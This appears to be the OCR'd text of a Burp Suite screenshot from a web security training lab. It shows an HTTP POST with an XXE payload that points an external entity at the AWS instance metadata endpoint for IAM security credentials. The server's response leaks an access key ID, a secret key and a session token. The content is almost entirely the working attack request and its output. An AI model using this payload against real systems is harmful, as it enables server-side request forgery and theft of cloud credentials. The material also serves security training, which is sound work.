 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a01000a039448a282ec6550007a000f.web-security-academy.net
3 Cookie: session=twjXq60eqcEeIn4heNBKkXhq97hDym62
4 Content-Length: 227
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a01000a039448a282ec6550007a000f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a01000a039448a282ec6550007a000f.web-security-academy.net/p
roduct?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials
/admin"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2023-11-13T20:24:32.630958750Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"Y3LdQ9qUI0HKw8ZW38Ub",
11 "SecretAccessKey":"YNtjhVKfloZRnv4nPKKd5Hf06PKv66qaE4TzToh9",
12 "Token":
"7Ph5QALzACClEIiygyzRm3XKI7U1Z4Ykma2A8Z8FwkyGGJHpO3iNdz77Ek9EWoiwDOLJfUZ4pm5s9vJzN0wPAcRBjBXy
uzfneHxh1tgGAtFqEbTS5ASiHjXPdP5MnRvMyNtvtKF3asSh0eFpvK5GSiYsYd3bgH8L4g8bFqK0wSfn0oZVRu84EFuSm
34EIFyZ7vRJK7mN",
13 "Expiration":"2029-11-11T20:24:32.630958750Z"
14 }"